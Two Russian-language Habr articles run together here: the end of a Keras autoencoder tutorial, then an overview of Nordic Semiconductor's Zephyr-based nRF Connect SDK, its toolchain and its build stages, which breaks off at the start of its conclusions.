Посмотрим, можно ли как-то интерпретировать размерности в кодах.
Возьмем среднее из всех кодов, а потом по очереди каждую размерность в усредненном коде заменим на максимальное ее значение.
```
imgs = x_test
encoded_imgs = s_encoder.predict(imgs, batch_size=16)
codes = np.vstack([encoded_imgs.mean(axis=0)]*10)
np.fill_diagonal(codes, encoded_imgs.max(axis=0))
decoded_features = s_decoder.predict(codes, batch_size=16)
plot_digits(decoded_features)
```

Какие-то черты проглядываются, но ничего толкового тут не видно.
Значения в кодах по одиночке никакого очевидного смысла не несут, лишь хитрое взаимодействие между значениями, происходящее в слоях декодера, позволяет ему по коду восстановить входной сигнал.
Можно ли из кодов генерировать объекты по собственному желанию?
Для того, чтобы ответить на этот вопрос, следует лучше изучить, что такое коды, и как их можно интепретировать. Про это в [следующей части](https://habrahabr.ru/post/331500/).
Полезные ссылки и литература
----------------------------
Этот пост основан на собственной интерпретации первой части поста создателя *Keras* *Francois Chollet* про [автоэнкодеры в Keras](https://blog.keras.io/building-autoencoders-in-keras.html).
А также главы про [автоэнкодеры](http://www.deeplearningbook.org/contents/autoencoders.html) в *Deep Learning Book*. | https://habr.com/ru/post/331382/ | null | ru | null |
# Что несёт новый nRF Connect SDK для Nordic? Эволюция, революция или альтернатива?
На прошедшей неделе Nordic Semiconductor [добавил](https://www.nordicsemi.com/News/2020/04/Nordic-now-offering-support-for-its-shortrange-and-cellular-IoT-devices-on-nRF-Connect-platform) поддержку серии nRF52 в nRF Connect SDK.

Основной вопрос, который возникает у большинства — что это такое и главное зачем? Особенно актуален этот вопрос для тех, кто имеет опыт работы с nRF5 SDK, а их не мало.
*Сразу отмечу, что статья в первую очередь написана для тех, кто использует традиционные подходы в разработке встраиваемых (embedded) устройств уровня Cortex-M или близких. Поэтому некоторые определения и аналогии могут показаться не полностью корректными с точки зрения тех, кто работает на высоком уровне (смотрит на происходящее со стороны Linux), но так будет проще понять тем, кто только начинает этот путь.
Комментарии и уточнения всегда приветствуются.*
**Немного про то кто такие Nordic и как у них всё хорошо сейчас**
Системы на кристалле от Nordic пользуются заслуженным авторитетом у многих. Например, среди отечественных компаний, выпускающих устройства с Bluetooth Low Energy, порядка 90% используют их в своих устройствах. В качестве примеров успеха можно привести производителей автомобильных сигнализаций: Starline, Pandora, Scher-Khan в последних поколениях используют именно их. Ещё одним крупным примером успешного применения является компания Redmond, они же Ready4Sky. Свои умные мультиварки и прочую бытовую технику они делают также на этих чипах. За прошедший год количество выпущенных устройств приближается к 2 миллионам только на отечественный рынок.
Да и по миру Nordic Semiconductor имеет долю 40%, в 2.5 раза больше, чем у ближайшего конкурента (TI). См, квартальные [отчёты](https://www.nordicsemi.com/-/media/Investor-Relations-and-QA/Quarterly-Presentations/2019/Q4_Quarterly_presentation_2019.pdf). Даже такие гиганты, как [Samsung](https://www.nordicsemi.com/news/2018/06/samsung%20sds%20smart%20doorlock%20employs%20nrf52832) и [Xiaomi](https://www.nordicsemi.com/News/2019/06/Xiaomi-Mijia-smart-door-lock-from-Lumi-employs-nRF52840) используют чипы Nordic в своих продуктах, несмотря на то, что имеют аналогичных решения на базе собственных чипов.
Тут же можно отметить, что не только гиганты используют Nordic, но компании поменьше, а также любители часто используют их в своих устройствах. С этой точки зрения серию nRF5x можно назвать STM для беспроводки (ожидаю обсуждения в комментариях).
Основными причинами успеха являются:
* Высокое качество кода и документации
* Отличная техническая поддержка (особенно на фоне альтернативных решений от других производителей)
* Большое количество [примеров](https://infocenter.nordicsemi.com/topic/sdk_nrf5_v16.0.0/examples.html?cp=7_1_4) в SDK
* Простая схема (встроенный балун и минимальный обвес)
* Готовые проекты Altium для разводки радиочасти
* Конкурентная цена
Можно сказать, что Nordic Semiconductor даёт всё для лёгкого и быстрого старта.
Здесь же встаёт главный вопрос, зачем был выпущен новый SDK и чем он отличается от текущего? Если так всё хорошо у текущего решения.
Текущий **nRF5 SDK** работает на базе простой очереди, и в большинстве случаев этого оказывается достаточно для реализации почти любой задачи (хотя, некоторые компании используют всё же свои SDK, но это исключения из правил). В новой **nRF Connect SDK** используется кардинально иной подходит на базе RTOS Zephyr. Рассмотрим отличия подробнее.
RTOS (ОСРВ) несут в себе, как определённые плюсы, так и известные недостатки. К последним можно отнести:
* дополнительные накладные расходы на поддержание ОС
* большая сложность разработки на простых проектах
* повышенная сложность сборки
В остальном же ОСРВ несут:
* повышенную надёжность за счёт контроля отдельных потоков
* более лёгкое взаимодействие между большим количество одновременно работающих потоков на крупных проектах
* большую независимость кода от аппаратной платформы
* масштабируемость и переносимость
В рамках Nordic это интересно и актуально стало с тех пор, когда появились новые system in package (SIP) c LTE Cat-M/NB-IoT/GPS — серия nRF91. У этой SIP выше производительность за счёт нового ядра Cortex-M33 и иные требования к сетевой составляющей, появившейся из-за перехода от BLE к сетям сотовой связи. Ещё одним нововведением здесь стал SDR модем, который работает на отдельном ядре и с которым требовалось организовать межядерное взаимодействие. Впервые SDK на базе RTOS появился именно здесь, и для тех, кто впервые сталкивался с новым подходом, он вызвал ряд вопросов, уже начиная с этапа подготовки. Был даже выпущен специальный ассистент по правильной сборке среды разработки — [Getting Started Assistant](https://developer.nordicsemi.com/nRF_Connect_SDK/doc/latest/nrf/gs_assistant.html#gs-assistant). Он подсказывает, какие компоненты необходимо установить (их немало, см. ниже), и проверяет, что всё установлено верно.

С этой точки зрения можно сравнить переход на Zephyr с появлением первых массовых ARM Cortex-M и переходом на 32 бита. Сейчас же большинство используют 32-битные МК в качестве основных, о чём есть [статья](https://habr.com/ru/post/420435/) на Хабре. В ней же рассказывается про переход, который первоначально казался излишне сложным. Но, со временем практически все пришли к тому, что это стало стандартом.
Стоит отметить, что Zephyr OS не является единственной RTOS работающей на чипах Nordic. Примеры проектов с [FreeRTOS](https://aws.amazon.com/ru/freertos/) доступны в с SDK v.11 начиная с 2016 года, а ещё раньше в SDK v.9 была поддержка Keil RTX для семейства nRF51 (2015 год). Однако, ранее это были скорее экспериментальные функции и поддержка предоставлялась в большей степени со стороны производителей RTOS. Что в принципе верно и сейчас.
Неофициальная поддержка Zephyr для семейств nRF5x появилась ещё [в 2016 году](https://devzone.nordicsemi.com/nordic/nordic-blog/b/blog/posts/nrf5x-support-within-the-zephyr-project-rtos).
Полностью же сделать новый SDK на ОСРВ Zephyr Nordic решил только сейчас.
Для этого есть ряд предпосылок:
* Ряд технологий наследуется из Linux:
+ работа с потоками, очередями в режиме реального времени (особо важно для времязависимых протоколов типа BLE)
+ библиотеки для работы с сетью и безопасностью
+ гибкая модель аппаратного описания с оптимизацией на энергопотребление
+ библиотеки для работы с периферией (датчиками и т.п.)
* Гибкая система сборки:
+ ориентация на снижение размера конечного файла
+ удобная конфигурация под проект
+ оптимизированная под скорость сборки
* Унификация кода за счёт абстракции от железа
+ Позволяет снизить издержки, как самой Nordic, так и конечным разработчикам
* Поддержка от крупного сообщества (код тестируется и аппробируется другими проектами через репозитарии)
* Переход на новый (более высокий) уровень разработки позволяет расширить количество программистов работающих на платформе. Не самый очевидный пункт, но нельзя не отметить тенденцию, что низкоуровневых программистов становится всё меньше.
Для понимания, насколько кардинальные изменения произошли, хорошо подходит структурная схема из официальной документации. Серым отмечены компоненты являющиеся частью Zephyr.
На практике при реализации данного подхода возникает ряд проблем когнитивного свойства. Разработчики, привыкшие к продукту и решениям испытывают диссонанс при большом количестве изменений.
Рассмотрим версию разработки на Windows, так как именно она вызовет больше вопросов, относительно тех, кто привык к разработке на Linux.
Необходимы следующие пакеты:
* **Chocolatey** (менеджер пакетов)
* **Git** (система контроля версий)
* **Ninja** (система сборки ориентированная на скорость)
* **CMake** (высокоуровневая система сборки)
* **DTC-MSYS2** (система сборки дерева устройств(device tree))
* **GPerf** (генаратор хеш)
* **west** (позволяет работать с несколькими репозитариями из одной папки и конфигурационного файла)
* **pip** (менеджер пакетов Python)
* **Python3**
* **GNU Arm Embedded Toolchain** (GCC, GDB для встраиваемых систем от самой ARM)
Тому, кто в первый раз сталкивается с подобным набором утилит, может показаться, что всё излишне усложнено и можно было использовать старую парадигму, что существующие подходы к разработке достаточно эффективны. Однако, если разобраться глубже, то всё становится гораздо интереснее.
Например, **Chocolatey** и **pip** позволяют установить все необходимые пакеты через консоль для ОС и Python соответственно. Причём сам Python, как и большинство рассматриваемого ПО ставится одной командой:
```
сhoco install python xxx
```
Обновляется также одной командой:
```
choco upgrade all
```
Подход немного не привычен для пользователей Windows, для тех же, кто знаком с консольными менеджерами пакетов в Linux (apt, zypper и т.п.) ничего нового. Не раз замечал ситуацию, что разработчики ПО для МК обновляют софт, лишь при переустановке ОС на ПК. Про то, почему это плохо мы говорить не будем, отмечу лишь, что здесь это задача решается автоматически.
Гораздо более интересны нововведения в области конфигурации и сборки проектов.
**Ninja** разрабатывался и позиционируется, как замена make и ориентирован на скорость сборки. Особо хорошо себя показывает в применениях, когда необходимо пересобирать проекты с кучей мелких файлов, где не было изменений. Эффект может быть на порядок, а то и два, см. [тесты](https://david.rothlis.net/ninja-benchmark/).
**Cmake** в свою очередь позволяет генерировать конфигурационные файлы для Ninja на высокоуровневом (скриптовом) языке под платформу на которой будет происходить сборка. Про Cmake можно почитать на Хабре, например, [тут](https://habr.com/ru/post/330902/), [тут](https://habr.com/ru/post/431428/) и [тут](https://habr.com/ru/post/432096/),
**GPerf** генерирует таблицу указателей, что позволяет сэкономить память, см. 3 стадию сборки ниже.
Отдельно стоит обратить внимание на новый подход к описанию железа. Появились **Devicetree**, описывающие аппаратную структуру устройства. Это является прямым следствием поддержки Zephyr силами Linux Foundation.
Плюсы заключаются в том, что теперь аппаратное описание вынесено в отдельный .dts файл, который имеет простую [стуктуру](https://docs.zephyrproject.org/latest/guides/dts/intro.html), его легко модифицировать, и, как следствие, портировать код между разными семействами чипов.
В качестве примера насколько всё наглядно приведу базовый [dtsi на nRF52840](https://github.com/zephyrproject-rtos/zephyr/blob/master/dts/arm/nordic/nrf52840.dtsi), который в свою очередь используются в описании платы nRF52840-DK [nrf52840dk\_nrf52840.dts](https://github.com/zephyrproject-rtos/zephyr/blob/master/boards/arm/nrf52840dk_nrf52840)
Количество плат поддерживаемых Zephyr уже сейчас [более 200](https://docs.zephyrproject.org/latest/boards/index.html).
Как было сказано ранее, Nordic впервые выпустил Zephyr на nRF91 серии, потом на nRF53, и сейчас он наконец добрался до наиболее массовой nRF52.
Переход на RTOS позволяет в свою очередь решить проблему адаптации кода под новое железо. Даже среди чипов одного семейства переход требовал определённых ресурсов со стороны разработки, если сопровождался переходом на другой softdevice (предкомпилированную библиотеку BLE). Не говоря уже про переход, например с 51 или 91 серии на 52, когда значительно меняется сама аппаратная платформа. Сейчас же эта задача будет решаться гораздо проще и быстрее.
*Железо у Nordic постоянно совершенствуется, но об этом необходимо писать отдельно. В рамках этой статьи можно лишь отметить, что ставка делается на интеграцию с RTOS, безопасность, энергоэффективность и улучшение радиоканала (BLE 5.2). Спасибо можно сказать двухядерным Cortex-M33, ARM Cryptocell и ARM TrustZone*
Для сборки devicetree используется **Device Tree Compiler**, входящий в состав MSYS2 (улучшенная система сборки на базе Cygwin и MinGW-64).
Вторая часть конфигурации проекта находится в **KConfig** (Kernel config), который также был наследован из Linux. Он позволяет через графический интерфейс выбрать необходимые блоки и задать параметры для сборки под конкретную задачу, что особо актуально в условиях ограниченных ресурсов систем на кристалле.
Можно использовать традиционные утилиты типа [menuconfig](https://en.wikipedia.org/wiki/Menuconfig) или же в рамках Segger Embedded Studio (официальной рекомендованной IDE) есть встроенный интерфейс, который запускается через соответствующий пункт в меню: **Project > Configure nRF Connect SDK Project**
Пример конфигурации проекта с SSL/TLS на базе nRF9160 представлен ниже. Как видно в нём можно настроить как аппаратные особенности проекта (платформу, количество потоков, подключаемые модули ядра), так и программные (ключи, адреса и т.п.).


Рассмотрим стадии сборки проекта: Всего их пять:
* **Конфигурация** — предварительная обработка всех конфигов (devicetree, KConfig), на выходе получаем заголовочные файлы описывающие железо и конфиг для Ninja
* **Предварительная сборка (I)** — обработка структур на высоком уровне, компиляция системных файлов и смещений (offset), создание таблиц вызовов
* **Первоначальная сборка (II)** — компиляция основных исходных кодов и упаковка их в архивы, линковка
* **Окончательная сборка (III)** — на этом этапе достигается снижение требуемого объёма памяти за счёт хешей индексов (GPerf), дополнительные скрипты линковщика также могут быть обработаны здесь
* **Пост-обработка (IV)** — генерация hex, bin файлов
Подробнее про систему сборки Zephyr с картинками можно прочитать в официальной [документации](https://docs.zephyrproject.org/latest/guides/build/index.html). Текста и картинок и так достаточно много, поэтому не будем рассматривать детали в рамках этой статьи.
Важно понимать, что инструменты использующиеся здесь не являются заменой для препроцессора C (cpp) и линковщика C (ld). И тот и другой используются на всех этапах кроме постобработки. Однако, результат их работы подвергается дополнительным усовершенствованиям, которые позволяют, как значительно снизить время сборки, так и требования к памяти.
Напрямую сравнивать результаты работы программ, созданных на двух SDK нельзя. Так как библиотеки и подходы очень сильно отличаются и пока нет подобных тестов. Определённо можно сказать, что решение хорошо себя ощущает на средних и топовых чипах в линейке (nRF52832 и выше), остаётся большой запас по ресурсам. При этом нельзя сказать, что новый SDK не применим на младших чипах типа nRF52810. Необходимо рассматривать задачу более детально.
Возвращаясь к вопросу выведенному в название статьи, можно сказать, что эта парадигма — определённо новая реальность. Которая на первый взгляд несёт значительные улучшения. Как минимум 2 новых семейства чипов у крупнейшего производителя BLE в мире работают именно и только на этой технологии и возврата назад не предвидится. На мой взгляд это — революция, которую готовили заранее.
**Update**: 14 Мая Nordic провёл [вебинар про новый SDK](https://webinars.nordicsemi.com/nrf-connect-sdk-the-next-4) в котором озвучил, что все версии BLE старше 5.0 будут доступны только в nRF Connect SDK. Соответственно **Directino Finding** aka AoA/AoD (BLE 5.1) и **LE Audio** (BLE 5.2), которые многие ждут, принесут с собой новый инструментарий уже в этом году и изменения в разработке наступят раньше, чем предполагалось.
Выводы:
* Изменения радикальны, код работающий с текущим nRF5 SDK получается не совместимым с новым (nRF Connect SDK)
